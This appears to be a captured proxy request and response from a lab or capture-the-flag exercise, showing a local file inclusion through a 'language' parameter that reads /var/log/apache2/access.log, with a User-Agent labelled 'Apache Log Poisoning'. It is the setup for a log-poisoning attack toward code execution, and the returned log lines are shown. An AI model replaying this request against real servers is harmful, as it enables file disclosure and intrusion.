 Request
Raw Params Headers Hex
GET /index.php?language=/var/log/apache2/access.log HTTP/1.1
Host: 134.209.184.216:32415
User-Agent: Apache Log Poisoning
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=nhhv8i0o6ua4g88bkdl9u1fdsd
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET / HTTP/1.1"
200 1450 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /style.css
HTTP/1.1" 200 1651 "http://134.209.184.216:32415/" "Mozilla/5.0
(Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /image.jpg
HTTP/1.1" 200 190402 "http://134.209.184.216:32415/" "Mozilla/5.0
(Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /favicon.ico
HTTP/1.1" 404 497 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:53 +0000] "GET
/index.php?language=es.php HTTP/1.1" 200 1446
"http://134.209.184.216:32415/" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:57:06 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1439 "-"
"Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:02:02:52 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1433 "-"
"Apache Log Poisoning"
<br />